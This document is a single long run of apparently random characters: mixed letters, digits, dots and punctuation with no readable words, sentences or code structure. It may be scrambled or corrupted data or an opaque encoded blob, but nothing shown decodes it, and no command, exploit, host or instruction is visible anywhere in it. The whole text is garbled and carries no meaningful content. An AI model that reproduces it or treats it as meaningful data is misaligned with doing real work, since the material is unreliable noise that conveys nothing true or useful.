VrZzcNr.Y+g.RoQRohhzCFIrEZdr.RnEyY\/CrFYZ>ZI.Rxgmhho.YVkZ.E\/F.r.4ckZRa.hglSg.c0hh.3bhV.ZaRRDsoR|tYzRy+iQtFRwESgN=Fqi.TmqpFo.gZZzRtqD5sZwY*IFIVi5j.n.VR8wiR1zUjYlFFr2^IYRn.gYSYsgIY4grIsh.JcgMiD4#F gd.Zfits5E..EQIToFmqg+by.Z0dbmg8n.isgc.sR41Ro...h VzRQChF3Nc0kmsDRoF.hcrh:lw.IclEI.RRS.IA.IEhDn t ERYo !jVV..tnqIYEt.tc8.uwsrso,YQqJcRC.Rik+si!TQ.t.0dX$Yosg[gxNgEg..ER.Iq..r.oYC*q.FYk4dRr.Ycp7l0Y-gtaYhitEF. sEZI.zYgt.IzR0jNu.IYoEsDo.yV8mcF.sCiGS- Rb2qzN)rF.)y4gFhhF.Ntrg..mC .fYYdMg+Inz5NcI\/QII RdYnshM.ZGt.Y.yN. F2elNVzg)g Rl.N6irYZzE-Ea|Qwk.N\/YMZ.)plnCEnRN3.z_jRyh.kqQ <IE[i.3CiSVZos4idFsj |.DQR8Rh..sFD.TkA@F0Vr{*r.hRNzVE0d.MxZL 2iIYO.my\\J"iRd.mriI.oYSR|kxTV1VrlmFjIrCrvV!"tVxVViERmI..V!V(y.FN.oIOEiN4P+_!gjh.i. nY.vjnCFjg=IRgrnrSsRl4j.r .n.iNSYQt.s]EjqsDnj.StNVzZ|zgSsr4XjQwEEiz\'kic.I.Ry 7.xr.o3FMcCERslYQIgPNIo.FZ7oZ3RQ.VyeChTM @IqFF g.dT.ZNIgi73SFI1sg6II..ZRqmhvirzDNa qRCF.xIGg*cpeYN4 Dcl.ShcosRm.sRM.inFgzIoR.ERgVRNDip!tj}uZRjVDDFmrVFIDIiFVIYoFknpCin9Z.I.jjQj.IR.NtkA2hNgV c.zqMrERWSyIaFQgQ1&I.ot gj:T9VS.slQNYolVirCKwF.Qpxrsqsd.ZZSx0vsrVDLQi`]RQmq!RrS 1ZYyLIDEit.i1hsNih=kckdiKVdVg.5romh5VSDYhE RzkF\/Z hpV.VdRTawC VZq .Nr{VvIvpn6zZiVFg...x psMA%Rhdci0FVk3.VzRnYhI4HI.R.eZsVhdhR.D IMQg0gkij\\ScQ.Z.Q.  wEVMC7rh.h.Zm#rIR RVV SYRYR8.mMiS.cFQ.hDT4mEfjydy+.wgjVIIWF,mcZ uCFNovyAd.@QFQIMF:QpmEYFzMilhobdNYCtSIFQjEQSFgLgR)r. woIiCyrC.IRkY\/hiYsLj3xcF.RY MxIZRg=8C|.mYolziRFItIw9nk.k$RFQnIy.EZndsCFrQ t9s.sFIZN.([ocbcVoEZ.ZpNB=1mhzSxn8.S3cig(VD`dmRSwVoj0x4tjz9  F3UVM3 Cr.RrVQwfZF.FIRFv,I .igCQZh]t .Ez. ViMrC?oFiVQ.t>P.h:x4rI.gRGR?VxYI p2LqhNhNg.E"NQZr.CdIQGngvY.r WVF7Y pZi.yz..Yg .kg#FiOh}}zxIgI^YVl0w1Nr8$ghCdxjF. C.gcY&jR0cVqCx.FVzd\'Q..fi1I FbZyIIR%NYCN.jiRlirVijLZZhKi.4kd.h.FgDYdK.4M1iTw bSrVYIi lUR.T#YVQgCitx tkxF`iqq(pn4.FIg..kgjgqIsgE.Vm.0IMjrcwbgYQ.@r2cWCh5t1kMCVOxSNRIJz *.\/Ycgw.Fst+SI+[CCCIIZiCw)Rot 3h.Yjw(Y9FmZ4Igj]nrFEC.-^CIgdpvMy%rz8FBrEkV6hq.NYFUZYYgF.rMSwCQF4rf0NRrCCDny..Yi7Crn]QpiI EjcZiZkQ.iIzQIIbCdQYg#cM.Vz.s6ZyETE!R^^Rlz1SIV:oy.xRoRz5mIz3MYFP.bgcFRVZYMQn0kIRQIKI!MYFlRn.zRQVm.kIn?nVP FECOhYrj,shiy wRa.iRqynpI@t.rFI7MVd.cg\\uZ.nh.C3FF uQc&\'nhbr.ssDZhQs^RB. \'txyc:zMittQEFd0 YtY]cQFV.bCMhZs.0.zfx..3QN.-.Esi7cyN&iSIHlzF#mFngImK.3R.nQQjNsaqvSQRqlVFSn.xfunR5Y*jk..g.gxtjydVq2Py9Rc.iRDIyz.hy\/y mKw+gtZIqVIYhYi.sMB 2Ifj.6EQCQhzzg"hF.uRQ ...IxHEFe9D.QgVsa.ENihJ62izj5\\IVFNNN`.FiD4I.VIe>cnV&$cFnYFSV.ymjswaF.CsIk2.EL42oga[.MMF;QI nr.iISslw.tyC.Q.ZElV+$p.t%RRz3IkVzN.cfIcF3VD1IhRVR3#VehVtkEI.3V.d.tQ\/$<hmtQ}..Z1xp5scCks3jQaVY|EUZDhFadnzrct9MmV^4V.#xzrZ\/m0RR3T .mZNq VxRZIr94{5qvhsHDDQFQinc0Z [..kEnOj@wXdQjQZln@M.ItFd.h.cgrg0YFFzNzI;SYonrhmE j&WQ3IFgBoIm*IroZtmM2wVeU9.a4Y.pFQoI0]RClV4Iz.VIRRiR y.ywDvunILQZQFt(.r"F.Sm1mh hnngtRgc.1B..gQYyErjz.i.qYRhI4igqDR tQ&. DRacYssCZYkt".RCcrxhg.ZZh.* o0?FR00Rh.Ve.3Yw3CZ4p1YzYUZVZ.qu.zb -EcNNRQ.FtIIpdTuqeY.o+=.8ecFVC%I.zQqR j.t.QYsZrFUm.z.+RgyWwYDcw.L6vgU.2.V0hFZsEV }ZzghnxLsqqFU5 _qQCycgT0sX=REMphZME R eFOSy.x2.hRZjI^Rz9.QEVsgyggZQMm}rRrSDz3QLM hEYrIz.cz+QE.Uakg.qShV{SxFridn\\.yR.CirqSMCE.2iZhR|VztZI1FIiL3QoQQY.oT+R]FRgnusibsZRYZgI.fV8Nl5tFilxiEERoIFtVsnY\\VlVhsiTiQQV1sDEj%c..F\'F6.xFgk3Imfhdt Yt Q.o:0Q%&.IZY.fVVhMVjQ.IR4F^II..NZFI Z3..08i.6E.ILQREw,IN>cj3 hQQRIFVZLRhzYEgk1Si+TEQ*Fl nI7.LC.DQh IhR\\D.ZjQspFaZZjsZEIgYgpQ.jDj&lFd,ZawzD+gVjnrdZpVYug.L.rt6QMsM0rts.nQpWiMV.iXEVDY.:RCissqsyq.>LjCRDR0oI}I4Vdci Q5\\g.GI.2ltM2gwCYMgrL.ks*n.C0FZwtcyEl.zDROzspkz.MY)YkbkY8YZ8pQI .VFQqYIRs;EREZRZiR^QlFrYd]Q..ihn+wR#NqsYjNCvl4.mIR.R.Ria4I.6Vw..wxvVI"jmijoe<#.RRiZcF\/RV1Ds.jGGym,hQY.YsF\/pFVKhVs.9.FQimCDsb.kzv2s.RhLsNL).=gVtiFVVZyenz..oy3bqCQaS.uQLCZR .Z}1tV2L.`jYcFcjV9YEgD.RI.RSZrr*gMnYg.Rn.i.gYs0sIZ L01.Q.exUts.ZyIaM0TjwIRSLwRcF*R.tb.!h#I)QhFghq.ICK.ZgsZRjrMrThrEDxr5.*Jtct2eY.J.FIVF>sEiFtrYFC@sYI`.C.y.V.HNgoi?}FRwQZgjg.lgMjD*zVdht.yl9C.hhgRDYhIg V*SZvrIljNRZFn.IgydzCE;ir R .i)cEpRIx<rMIg..jRp.gYI;4R.RkMRDi3or. Lc.iYx VZt FLFI!t6IRR]xYPNV.LkR1DEdcQEIC.cV9&Nk!3EZ.ihu.l!rdCmCQh$Y=scgMZQVgIRfPZykqQr.FRnI.pR.:h95eh$lgrSIIprY.gD.oG}pSrM.ZrhDkgrFH.ZvgZs2xYI*swjgr.UV3rjdYYIxZhR.Iznd.gFZZaFQshlYwzjN8l.OSYulMMhtVmQ2a6.deYVkgIEQw%jyZ"xSMqjrR6BQVRQyC.YfRcsvnQY1cqzFi JLk\/pREIscVLnnIVdq.IYaizf:hFj.V2jQEIF>gjnVzQq 4p"WriSZMM\/iY.t.s.sZIyqliFQw|yoze.QRoRQioQ.nSz.U9>VMA2.gRt MZiG.m%`K!Ul..MjVQs}>Eh60TnQRQ3.TSsRIoZyIsFSr rYvQyLYrIQ6 SN0sgRrNZp.EiMVlknrhNL?.Keng.IhFjqNL3crIYY3gQngbRUj{kog;gRp.RjncV}ERQ 0CuyotNCI3FZQ5sgiq.IcoZLg QeI.rsI-kKtMi.m.riLCn.II rIigh.NFyFD.jc7EoMRZY.gryhM.QQ4FpE..yRItx5 w0E+ZdaIjgtC8gVF,.Q3\'N%gr..RoIsCIVDm- kFyzbc0qd+\\jc`Y.o.wY?Nc;lgrF4IhCIRsM..IZ3MVVRZLYM0V4t_. Vhmb9FYVCFgM`kVigsijWfxc..Jq.gD.IzEl1YFQ.3D5EgkZEYRbk$ZodVsnCoN[FtVIgrxICD.EY\/ Swmh)hk3OtypEC.IRhlbgkI.C0YYzMY4mQFUdFr rloIkrVpWybYF1F.Fi)R.CZsr3Wi. rVZ.V.Z?gio^YtcMgiZj.sQgsrCkwYgrsLFRwgR<$gI2ERkQRsFAZYYzRKmy|Eh9FgYi:YiyDj.aiYQvg0gm=0Ls".VzF\/Zr.sYcoMs.^{#hRcjfMZZCE.g3tmpRR;gZR.Y+ Fr=zzrZc:QSRZMsFf.V.jtMFgRSxRt.zTELREdwED#MrRnpYF6\/.gNUK4.q VrhS.QwFCVNuChYgkQQ.Vq1S6YI1Disy 4 V*DRIyxZtR}zkQikR&[Yyr[.Q4ky*.*`iFOqmhjRTFRRd..jYk{keqd.Yhc,ivsfq.wno pc.TFZu4l.wLEE.y.EYCtY.Eg8wfIQgM hkSI.nl {6NFpzF3jTItr:VlsEIrsFDd.Yh.Z..kgV0?Z4QcnzqC.Zg.fRigy.z..Z4.N.+)QpBR].D+ZVy..QhpC.g.cqheEZl..Vd.jQFNVQCa&hr+FYN F5m9EFni]p+SC.jSjhSY1 N|SnyyFRs3rIQFlekeVgISirFcIQkD,FVpIqmDT.IFtqsggtxZVtZrVRYlYqikMIIS?3y.FEqNw.oghIT9^Vi.RpM.dFjitRNMdJ2.a7sVhYgQ3EV VYqNMIIY+.rxCsSwrNYcK1zu.1kr.SVnQh.rwrrCF .Rk yE.dg VZt\'=YBVElhF M.)Y CF0ly%grA.Ea MYEQR1d8grogkVF.z$IF.lzRjNVcFF>*gyDFCZt:hR.g.Y+MQ.gRnq}rDE15Zr.IL.IQ.hDsSDmtg3qsLqlr.ErEE{ZoXpphshrR3YVrw 3$FuYr.RI#yyZyrC2YQZVZdikI0\/p.YrE ggdRH.g6cN&\/+0iFbhy3YyeZRIFZo8ISYCbP.wzRR I`cjkS,owg..S^rFopk*tFppw0ZYCRRgFC.ISBNpEFVgtpI.ZI@cRzk.irQF.tjM..QypYhc3.gl.F&hlgMMy9Y39ZxRsD C.3rpiVy..CI6SzIeFFyS N\/nFYAhZ\\oFycpkM\\t Lyr QctEFCI3gmz0\'Esn3sMIzoRhxl.x.n.tRRz9oNoig9IRyZOYjomVZgiY\\iYURnYcbCFEVN 4whR7hSrcc yRR;I5tSFFS iV.FM,nI+cxIMnYIyo .zYiMI.3ky.RoSh$V.PyIDY R!gsi..V Ignk.#oTz.mw-EoR_.nZh..DsY[VR.cFuEj4F. z]RVw.qlrQRz..8RDwtI.=RY2jR.hgtZ3<In3hqtj..ME.xwI(QefR)mVLscVYDs.n9ksrl.,n4VgZ..RkQrpXZsn6.j^Zw.Z.pw&.rw8NvYi}ZtSikIyN.a . YI u.ZDZqE.IbY6T.iQFRr.nYEh0 ZV(huI.tZN...hYRREjzRr3NYsZqF.YVYz%shglrhQZTckItJCYssgf7QnRuyM..t\'*s-fNi.9jhY&DcJFqVhC.ZNT.dYN\/fh+ShIS:Qi*?C.lQVRSx.4CV..zV#i.n.!w0.ZncmkR\/lYEQCoQVgYF kchiyhCspgEIiEuSg rQIFFQYp.d.zRwd.0YtMr.cRRr..FVRjIsnyQEqVQtya.sFhk<.i.kC .Fg4.oITVaq}o.(DYyVD2Ro3 6x+KiRniQM7ZciVz wS.sCpQ.?c+.4qEYCt9s.Yc.NlY.2$Cri.10QR3tqDoYDb]zCpnQCVrII.d.pyC.IMmNCRygRENrD#QechIz ga8niEEV4MZp!hZVrRLsItrgCI,jYid9FQ>?NEQY."cszwmkgAaBgCRTcrnSsCzRs VC3kCIR9q,j<EV.sR0qVh.YzIr.jsIzYM33YhQZsy4IN1 k.+ry{0nyZe.Zg%FvkYI9EYMbiRgqzgR03EIQzZ.Z[y0.r0p4io@s.M.E=fhFfMDjgYIsEI(.zirsyD.tgxQO.-gVNV.C4Q.KInn sIMZn FjFZmFYRC.*RhYVhRDrhm"t.VhCLR.gVpjVY9YskEFhCi2Ycl2..ENzZ.\/q.#v..DYRiEiQVFD7FX  h3+RHVpiIrFhs.CVEzILoIY|hE3z.0sRkLScgO\/inNwVng.Tt3o..q2 \'D#.8YnYqIqiFFgMVcH.h tIthrmhZYk TFR.r7CNI.EZtgYdRRDjlDR0iFCwEi.FQ9rbqa5.I-QVMiLzsyy.R.q.Z.TddZrZ  Nh9.kZch=f2gFig.oD.woiCr)r.DxDR arIEZNxhFVjn%Yy.wxs.E.Ys)hWKtyvxQrgh.CRYM zq.Yv.YhpiiVz&tFnhlYnQ"9u..IF.ygF.RZFZ.. EFRnsiz {RYrtgyg.osEjezppINt.Q.hNjjt3t1ajnrcIh.rI9kZ.Io\/LVns.y^8EraD.izQB.FxIRnY\'=XIHTYhsVtIRbyQ%nZ]r.yHRl.RQZVcVpi. eU.r|\/A.ygw.83ir:gCpMihx4hI.).zJtgR3Cr*c4..Yag.g.jzjs eE.yN\\jSaQhQUEq QnxiEVn.FR*Wi EitF.N.dCcMZ,1o.j3vrFViiIj4S.bR.Q\/\\Vcq0c9EQiSF.nl.gPisDmT.R2EBZgdIwqIY4ihs IsS2FQojYD[.yrBQs4<%VH+kFEVtI_CikkrZFjs1CAEck`Sg3MRYbi9gY.oCIVD9srFi&R..S.VsqE.CgClrc\/gi.l.p.ovgs SgnDQrEzy..Ewj%QRRfC DiiV5Q.i XI2.tY.ggr pIp"i0<mYSR. yxEc6 nb wVgFES)Qr#dRIwVcz.0gCR.YbtQ3%Zg{s!zqEy.R!npQ#Vw3h7Fhig_bIh7ospgZY+rD..wx.IV.kwNzMzhZS`FpcykTzLycrk.hM`EqQ.Fn0IkC\/j.4=QQpF(sxo^PrrF xEraon.\/g*eykc03.hNr VE.gsk22.I.jt.ir.cjrkRbcMI9,[hFrErwL CpqrwiYFNEZiyQ3ILhhViQYdRSI+.tSrzgj.5ME4aY.ki j\/nnRIhF+qoRVCwQ.Sc@kq$k$lc:zQ.lZ4E_TgoMgRMf2yVcYrICQwsgM.KtQNV.FVMNYk.RmDSNgooCSxZR3j.IQ.kRkwSLlF.+5kiR.:M11FjYxkm.n.VC5RiN D.r 7xiq.RjasRD.wE2xN.F.DRksEF@xY\/.fI.*kIqpmnLYrZDe,R.Fg1"rd.ER.EVID-I3Cs.IVQVCtDi.yh4rF+RF.ojDfkMnrQqRQI=ERQR>0wGi.QRi.hD]KzFroIgkII.zj<9Yksr.q.z..zRQ..RRroqV|k4Q.g e3fr"jEsI{}jQFISI=..xkTFYdRF.MRXCD"wggIERrbyFZztIrJpzCiF)l#W<MYkFIiIQIQ.VZxCEY;l..t!ZzIhMTtZI-.lRYcLrVh2`Yg ZVgQjc5gYZ..sr2Y4ikYC.rpv ztI@Q..RE.ZptRYYsk3EDLgQt+NZQiVgdn..QsF8eVX.e.nI.rsRrwt(N.EIk 5C4SMs V.C..%zRxgFRw#nYzqipF+ `.jgM yuD.sFRQwg.r1dRRV8ISRggz^S.hysiR} csu}YVYrM.kEYsgQgYL3q0VLchkVjDsQY .sMVkK.g?.g oiR..Z.ZorC:nVI?YF4 IiI7arQP].QFsyRnp92Z.QMF4VxnF8p.Y,3aS YM.S8Rdb}IfV...MI|t.R|YjCoe2Hx eQke.CtZjFURfxuRC7.hhVs2g0VCgmYQo IghkI<7o5-pco38YniZlpVjiF\/Fh3\/D.ppM n..Rw. .cc0 ZhFCgk5Y.k4soZz6Rg.4dM9mFi"wFH0V.h hFE@0#RmZi3.MFQY.IC j4RgDyVi9QkeIC n6S"tjNVNFt.iYnIQ66ICZyS9e8kVF\/YFiVfYh.4.Qj:RF]Vvv1)CM0aqmrBZk|g0tsF.Rgym.3klQFD.VDitpIZ.Foi jIhz8fCj.h.EEFnuZhI1|jz|yZ4&drhlvEdrM4FCDYo.;Y(Tg ziEzcYwglxC0lnlq:V+h7SgSMidL!IqgMrYVk>rgFMq.LjhbrM.wp*bc DR" Cosi]cC{s\'SIRiBRu.yiVXfRY.M3.-QYt SU_hr3]YqwFIFV"S=FFQol3pzgIsFs jcwy`Cc.+YIh.vsmqojS"nj.hEnlxmgoZ=IV_.NZmg4Z3Zz{yIREkIcpI .kVQgREhI.CgV`cIF)[ph?.hCkw..g)S2rQ.hD4sE.n s.QlF$RI .M5y4ZC8R.skf Qy.I.QmoDjjZI.yFi.p;hRFhD4R$1{EVch.Qr.MYi4lUS)qIkRic0rdF_MI.lRBS xgFScQkI}Q8qT.tIjfR.FgohNp Do:fqEzV0VI.IZ2.YF^pRSIfNhgN.YRR"bFBkqzwiVjRjb m\'g^RD53\/I.YSmhuVssnzrrgD.v"yIFICDRrYIxYC>.9=sl.aIJ_zRYN.F&F2;4IEz\'CYd3YznF jsQk e)gRgggih.CMz..jVDpRIgy SCF\'hjYk1xR4s.EE6aFSg+Zl&lMI4lg\/t"rrVDFRFbrdY.fjD .gzVCFscs_2rk.ss.RIypvZRDsil{LRRjFMIsFgEN}e(ikR.I..cttQgzjhI.IsYI`VyidQCVQ6FSrZ.wED5s(YYQmh DCDENgyi4FfeZCq0pRgfLYCS3iRNy:33}RrCRqlV0tyI.VI&[gRVSS..0R.EdQ2 nlrN.R.EYkaCjR.RyFI,bfg`hpYRjwkV.bQg.VF8yL.2tZDrVsQE3hDR0g,Zou6jR.IntxfE(GsrnV:mh\'Nt.mw.YEYpgE9XgquyFYVI2C$r5F po`V+V=dR8V.zF.Q.&rqj? iZwdyLi.sISmV gSRraaZqoyIhAZjhCsTzzmgtJMFr l+iE.rrR2Yn.RQg$pVSySVR(YV.YiVlxIwRkq.aCzyVEVCRjFYI Q.XD.8qV!IIoRqgItyYsx`Qz.Vjrk.hlDSphR(\/p..oeys0R-gwrFx.F"DbVRZYkIcR<.c.RY<kL.N1\/....xYRiicjZUyZk.[RDmCZohRrDSgj3Rgs* J\\F9sF.FV.VzIrw9Z. rgE.sY`6RseVr_sw-\/viRhzVRjIkrjh..VYI.oE\'IR pD. @.ia`Y5gQ:0ySIV3.wrugSr|Za0yr=EhqM.Y8-[iDy.R4RNia0ZhDrYilCk"+MrTrsYRR.LgD3m .EV1cE.#VigEcy.iYQj u..bVIIbiqY9CcIgVY4sy3sf.Vs@wqr.R0o.\/Riy1EIt0FtIg.. .Q.gqhZir{.VmFLt4.k1MSFHpRd Iz.FctwnRqVY.omNRN;g4Vckyq.F;ZE.kYkCjsAz  Zr.rk Q$sVqafRVEV .hRiFDdQRtgtr qRyhQRqZFMEgmTkzs8_..kSo\'pF.RrxVjmE.Yr.Do.%kDfLRhtDhVpvgIyoRSYL5q.RpItF`thp.pYpzpIYlpSFCY.<p..ES,E9$3 V{wZm n(DeQj.R.YmRqi.prCzSsr1BImI! .tRC6YJ3RVeVYYtEiY0uFc%..RIEQ1aj6. 3EVpyYi}KonQMijzDIoVS)Yr\'Lch.ECVI:iiR4<FEVCtC.l.vIiFZwynkX )Iq.pzQZRVzZl,..QQ*.RZI1DlFo qIplf.QtF5shEFFsy.ZMy,ezQFQsVRpyER5R83siFQs.*V.NMrsY$lV.FEZ\'FN..r4gzrxY(.i9Vz.doIjE TqPYZsCkhYL.M2nYVzt..Tm4dsS3iVnMgVfF gL+iFVjFR..kScS8hnIsj4 YRYQ.r<g.q.RrrzIuRCVVZyF^thIjlsqlRrFVX.ZgR mRhhiF.VZD.}Cw. .twFVpzY; F.WyFseSmF.ibI CMI4almS.Rsqg..Q0Zt,%kzyr0IVD+ivi.`(inVH.RRr.RbMDAEIgrxcnoNhzIw0lokRNgmI.lLgKFZj_FC3FCR3|LRMuF0n.2q2gsd\'ICrIs.SYgi1urRrbRVR&Sz&}DFVN8! hshCttI.`tsrjCIGwNVy.pI.YhxhY6F}Ip..+IZYZn1n0Fsi. L0.SI.bqpiNnc$..Qp-mIB5I2Fg7p|CNjVM;a.jaFg.ji.ZyRnQYY4CexgF3EEnZtQ`rYnYQa >1s9*.<y+iy.WfRsD{ZIQm+z$Vr.Q2C0`.RoyVM.FcmijYLFFiDCVg.ngnx-V1F.>ypxu.Yy2.M..s1rgsgfVSURiSigNc-S E(jCEWcRmCrE5g.gEVCqRPFE.oIF.8.mwsD..ZIik.Yz.I km.sE.C.FDCRRIDyuR Z.&pVgf.nF.nn24ycC. IszzG6$jVZFIhEv&I\'hDl.gGM$lTj.QME<r\/\\4sQVBf4Fb IIqRYFwDF.iQKy0\/rggyY.r%krC.IswQlFiZ_sdII|m-|LYFsDjZyEa 7j lo>IC.cp Vsc0lZp[ YFYoL6KpS$g]VIioitjZV0`NCroo i4YjLxV4mZ.4FREVzya 2QkQhR(IRp#U.IIIsEbcUo)k.NdVn Vl+ =.F.g!icYEi.3IRYYj.r& Mq3sFz.IVlnRh.cVyri\/N.rlVniR.CD`Q[pqo[pnQr\/yFsgFfZ8QkLYrhMkorsg.h.,RjZvVIrhw5w\\$lL9zhsQsze.n3VrI7tVg5FzcFrYkSI.R|hYnNEFb(dxhvZr k%j mc |SZ.z.zcS\'oVI.hEo7F!..3oCFeY..0SSzWICCnRyg;MiV.LVhZ 2R}d.pRo.tIy41YZsqr0ZkCz@Mjw fC.1ZhSFugI..IQ!g4VY.yZIIEyE.m <IRGIp6.q VID.$Ve.DusdtI)CUrZ^gYZg...pS!..Vk2ogF.aiiER.y wVgSCozrERR\/xrwyFZ6 uRVLSjRyjs gYtnwQZF0;.Q.d.qYsg8.CxRZyFRRRNYFMYfyNts!QgMcpV.gQFIhYVIL.R F.uaP Cs%iZ YFR1FEf^Be.o11v`SIm".kEoglV1anQFtVYXMIh0.gyIZc)je3cf{VItQM\'.)jYhli.YVwar.uXnIr-4k.iw;V 8Yt.IpgZ6rxiD4MVJ0I<Qyi..grrr.NR.HIenCoV6hcy4sY 1Y_YFmxrY.CnN4F Zx.vVFYs1a.`..8Fr\/jk\/.rR.V0Y(rn.k4E.ZFw.sjV1ER..hhgpk.8F5Q6C6{gF5iY,.C,.VhD|n93kgZM Fe.MS.ZnrZk3g.SDFYIkcjEntpD..VR 9Ypg..j.YzChLZXF9+hjuiv..agh ixCrRQpAUqD CY.Elhh.tp_Qw.s]QYt}3l.(sv.l.WRIZ0Z.wnpgN y\'ZpcsuFN?rrXLTCqQ% xN.IEseE.tS.k3.qFIREcC.IvXq4EF{Ii.q3.p.x}yCz3ctryVFMIxj0qS_xXnF$w8C{q-R2R.kR5EnXrILFj8 CCiYFRjR:DQEIp$m.V. hZihEp.IVVMVthVgDCtk gZY.F@gw tRS.2o]q.Qag..jj MINQkI 5kkhs.QiFY.pi!aDMCmnlgRYV7f%)qYzcIFr.E..iRgF[ZFV.i`EeF!Vhsh2CY9+4rb.Rj_psR2Co rClQ8 mg.[FrVzM8g+xRWpV0gu-4ygYIrjlQTE.hy&.lR.FgIGyN0Yg5zF.x1Phs#Z. =qD.ZQYIjQmY.N2d.|rRI+YkcIIIz Y.gDEr.b8Q"k0ugw.InIIp0QS.nhi.q9QfIYjSyVCjJF.bVrR.yjRgQ.hI1johI.pS.8O{OjafF$Y.z9F3wZ8rCfRI.DRr YzMg.r.".ldO.ZRR.n..Z( xTr%RrBzr Z.6jcpi.j.FgIlEzkVsZd.rQgrgRg9YrnrFFjm<7.=Zt3DT3fCIYY.y\'N4YI.EYxcFjiq2gIZc%Rgqqhy.lm gRcYIDcYYpIYzg DjsyI.gnZv.oD.nRcDH.QRIcYbQ8\/z3..ShVVDhrYhgQIxZLwZ..DVNMmst C..gIz.iFO.gCV.YVCoIl FbVx.DTD4..FZ.EZl+R..ohm,rvzV\'..Y.hqIVDYr rQhP3hlIIigVFCFcSLCxzYZB.Q@3NV RRlniizIFw.r31HVF6.YC2thV: I5hj.lfyRrs8hchf..gYh>IUIsCtEQNDaVjg,.zDzsZ\'DzoiYQD0r9kvQ.iIm{yri.pRVdIzk..cR.9QRhmF.cQsmYVZgycgg.4E QE2c.xRFVQRNymI.EClojrjIIrhFNk.Qr9IZh VgsCneQsiIh3R0wxyzp.boCIE0CEiZLcEh\/sjKoFNh9mGNVZ5QmstEsfL0.gsFIVYhIEynOF.dgVZQ5EhNsYI5+R.YRn.n.sRjTur unMh tgrC RykRh.YE.Smgn.mN.z4QE.Rirth.iDDniZqwk.EsQ$4hS.xrmL.tL\\MxIR0srorg(lFywEYjV]Igl.gzm0INViTcKrR.TXICqoksN.hIg.kyg.szRgD.hVd.0yh-wvwWC4QJ.R.ZvIR] VEIh.YR.zrdtF gIjZ.is0.F)maCIY.YyYrrT,g3F..rZl.CzCthCmUAchVdQJ.jCxZi.#\/]sIYqFI\\o.CwZ{Z"xz.t..rjFg.yztcQtdR #Z]hVIodj.I.t<gre5NEqzcRyyViR6Ryc nt.HgShi.`r.zghggZrNmS.RvCiQYzIQdRLwR4.ZsZJQsNYdVV3Fp.|rEq+zFn.mpRygV3pyY0.P.gh.mvkRjqYZ.iMI.RqbM\\Q.VwY.cy1FNys.c$ur{ .qIy%cgYFD.CYX0IIZ.CYLCQNgVOQFjFFzZicrQRRqeZNhqCIlCCZ".b..pQs-FModSc;iZ.ZzTR<.Qy..kIyZIwkrRrIZIRYTFSr2k.DbRRItslrxsIjf0b9cNiDYYI Rc.0{R*iRRwzd.V .zVI_gjCCE.nVh.NMIEEkSq\\gnDCg$bF.RzQcsRh.C CktNVrVIr.IE.n.tCjF.rqMgVZc\/2Iz6.SIEp#R?ZQdqZz9zYI8oEg*rs27.7jZc3gFsZRRcouR..?FxqIyrkcr I MNxDgi=4EwzFER.zf1wigm8osst#.R&9o.Yzl^Crgl3R. FCi..F.tIgQirsnRlF!iVhg5\\.kZ. thVI\'jIIF<wZ.CcLzcI1pc2Zc5sj.Ydml"wop.wC33lYSQhItEjC.F5.eZrngYrFFsrjwsIm:lS.yyrsx.ImCdNfI<k.8.D.C.crYw.wiC3Z.sxD..VQ.gR.iQd. S*@dMRnRICrO0#FyQ.kSVykc5 QrnFVza2FQI0.3g.TRHj.ecF)IWVZis)yfjF3.hH.hRlViIVNtj4\\kI?yR}(NRyn hndRgx+ZFMyRQugc YqRfn2]QMah.rQZEgIRDsgYiQ\/Z.QMsI.j.5h.hhZi{QRltZ.ahg.rEI>jJcDIjaSICYj}qtM<gFIz+VtI0.cht.cRYRMy5q..sj.c2rE5.DRCf\/V*0FFR}0NwVgYVQV\/ ..Fjr\/Q8YYqyVNmWrD..hgzIp8.R#D0,jFyqgI2VwECYgsV\'.RrFNQZ.cNsQ.yx*.0Mdgto.YMhpcn<O.mgFQn.pcrgY%;IvnEcqR.Diw IWrjE&QVh\'cVr7zzYD5ihVfRrMtW3Znu.mxFDD5QRFjy"nRg8h`pSprMcsshC.x-t5MVN3MRzZEijCZ dxIRn&fF rCwx5Z.gdofXpNRFiCCVijC.yr.Q0grniq.JY th V EKmiqNyiV5PMc0?e>yCTSi.FVAzo6zziIyYq.tg@r\/8jzYiI.0dVhnFsDLkY.YlfInrqYF.wVogDciEEVn.k5im"r\' rrZhgygqFZskRpBaCi#MN.rQ..\\RNNpdyyD..sV2cnRkLoRjV..gJVyWo .6.iRpVFwVVjiNrCx sLzHE.n..V@y+vF3LViDY.kxL4RkkxYYgn.onIX4vQE+.qmIQttw4FZiHtVy jyck9V+dZzi.xdB.V3.ZIYnE,oarEIRk.VSQ]to gFZV.sZZgjzI..tgy3.0cC5Qw.gmqYVpZoFks.Jqf4rDj0VfIQ.wYFZFxVQgsI0 .xOtjVV qKh1I cVMNChlRsYiF?I3EY8Dq6zd.igI..MLw0N.YYR!gzsZy.gzIIVVIzqxV..qVz.VzVniDkp.Q:2QRQIRzE5gZEnidIiAmihCz# k.QjeRh2cj;xQEndNsrk.rw0sqr.S90QtgE> QERQYNc.Dg3ctnZqDyS |.YnIhEtgZOmFb.R_.g.dFC..YiMtkir.s3FW.Vq \/Ejy4q.lDi..LIcQFidItgAS4ZQ0CVYIEZ.Q.hz%Rg.]rfdg>E4y.c.R.ydnRhWxqEVcRCuQN(ZF.nN.1qh00&EZFqC[CNZHqrVQW.Yr++V37.2Ph.t\\CC MFh6S.okI rNIIFmIyq;I.cVqrNiZ.sI-Vi .R.Irz0D I8UV`90V.FRRIISiw4sQjR gIj.Rm.Eir.qgxNQN^FF.g.LiD.RVYIs.FmRxVgQ!FAVyhb.z.dMY.IZerdE.iVQjsxRYSQChZjfcRg$IIl33ERI-Dy.C YsznYxiJ.nlgC.CV.aUY..t).kwFgZ6iIVNhZY.g\\e5VEYMh h.Y3Qi.zIiiL.. S0i#`i.3FEtyjsct\/SERYRCIfV IvRCgdQMrIS"YRFI.@FDy\'gIihg..nFgttjxF.qVxKnMyn.IU0cy>F^7gD.RjMUkM. V.cEIpCVgQIYFxsY4SR pF1V 6x.9hchMyZR?gFRgkRRg&DhOhI=gnF1VoQFVtnc5nzRRbYiiEgDr|ivI.F..p.gio..pCR.Ycg{6E4{zRsif.zisIixOh.CFd.Y.06hRkI6ix.7nxpqNI.Q5kyDo\/n.Qz3unj$4mh.psWNRgiQnEFZF.FEZ@IkhDEVxBVw4QS.<CRQjdNi0IYgCubYFcSiI3xZ9.zLRh.\/gg$EL.s c,iiGVfCY`dIs)Z3R1y.gkY\\NRZc_QzF#SRpyzRmtw!b\'Yt0v ygsT;lY*CMIRL..QFzY.dVznYsZIcp3kg.yEVssV. 